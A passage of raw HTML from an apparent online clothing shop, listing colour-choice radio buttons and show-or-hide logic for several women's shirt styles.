	<input type="radio" id="tmcp_choice_11_0_105696eeaf640fbc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105696eeaf640fbc"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106696eeaf6411c5">
	<input type="radio" id="tmcp_choice_11_1_106696eeaf6411c5" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106696eeaf6411c5"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107696eeaf641451">
	<input type="radio" id="tmcp_choice_11_2_107696eeaf641451" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107696eeaf641451"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_108696eeaf6416a9">
	<input type="radio" id="tmcp_choice_11_3_108696eeaf6416a9" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-108696eeaf6416a9"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_109696eeaf641b30">
	<input type="radio" id="tmcp_choice_11_4_109696eeaf641b30" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-109696eeaf641b30"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_110696eeaf641d39">
	<input type="radio" id="tmcp_choice_11_5_110696eeaf641d39" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-110696eeaf641d39"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_111696eeaf641f79">
	<input type="radio" id="tmcp_choice_11_6_111696eeaf641f79" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-111696eeaf641f79"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_112696eeaf6421df">
	<input type="radio" id="tmcp_choice_11_7_112696eeaf6421df" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-112696eeaf6421df"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_113696eeaf6423f8">
	<input type="radio" id="tmcp_choice_11_8_113696eeaf6423f8" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-113696eeaf6423f8"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_114696eeaf64264c">
	<input type="radio" id="tmcp_choice_11_9_114696eeaf64264c" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-114696eeaf64264c"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_115696eeaf642f25">
	<input type="radio" id="tmcp_choice_11_10_115696eeaf642f25" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-115696eeaf642f25"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_116696eeaf6431a4">
	<input type="radio" id="tmcp_choice_11_11_116696eeaf6431a4" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-116696eeaf6431a4"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_117696eeaf6433fe">
	<input type="radio" id="tmcp_choice_11_12_117696eeaf6433fe" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-117696eeaf6433fe"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_118696eeaf643735">
	<input type="radio" id="tmcp_choice_11_13_118696eeaf643735" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-118696eeaf643735"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_119696eeaf64399a">
	<input type="radio" id="tmcp_choice_11_14_119696eeaf64399a" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-119696eeaf64399a"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_120696eeaf643bbc">
	<input type="radio" id="tmcp_choice_11_15_120696eeaf643bbc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-120696eeaf643bbc"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_121696eeaf643dcd">
	<input type="radio" id="tmcp_choice_11_16_121696eeaf643dcd" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-121696eeaf643dcd"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_122696eeaf643ff1">
	<input type="radio" id="tmcp_choice_11_17_122696eeaf643ff1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-122696eeaf643ff1"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_123696eeaf644216">
	<input type="radio" id="tmcp_choice_11_18_123696eeaf644216" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-123696eeaf644216"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_124696eeaf64443d">
	<input type="radio" id="tmcp_choice_11_19_124696eeaf64443d" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-124696eeaf64443d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_125696eeaf644800">
	<input type="radio" id="tmcp_choice_12_0_125696eeaf644800" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-125696eeaf644800"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_126696eeaf644a38">
	<input type="radio" id="tmcp_choice_12_1_126696eeaf644a38" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-126696eeaf644a38"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_127696eeaf644c59">
	<input type="radio" id="tmcp_choice_12_2_127696eeaf644c59" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-127696eeaf644c59"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_128696eeaf644e78">
	<input type="radio" id="tmcp_choice_12_3_128696eeaf644e78" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-128696eeaf644e78"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_129696eeaf64507c">
	<input type="radio" id="tmcp_choice_12_4_129696eeaf64507c" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-129696eeaf64507c"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_130696eeaf645296">
	<input type="radio" id="tmcp_choice_12_5_130696eeaf645296" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-130696eeaf645296"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_131696eeaf645622">
	<input type="radio" id="tmcp_choice_13_0_131696eeaf645622" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-131696eeaf645622"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_132696eeaf6459e3">
	<input type="radio" id="tmcp_choice_13_1_132696eeaf6459e3" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-132696eeaf6459e3"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_133696eeaf645bfa">
	<input type="radio" id="tmcp_choice_13_2_133696eeaf645bfa" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-133696eeaf645bfa"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_134696eeaf645efb">
	<input type="radio" id="tmcp_choice_13_3_134696eeaf645efb" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134696eeaf645efb"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135696eeaf64612b">
	<input type="radio" id="tmcp_choice_13_4_135696eeaf64612b" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135696eeaf64612b"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136696eeaf6464be">
